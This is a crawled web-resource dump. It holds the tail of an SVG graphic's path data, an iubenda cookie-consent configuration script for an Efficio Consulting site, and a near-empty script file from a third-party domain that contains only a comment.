.06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/87818105.js
body_size: 522
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false }
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"de","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":87818105,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: text/javascript
request_url: https://secure.poor6pain.com/js/211330.js
body_size: 36
content:
// /js/211330.js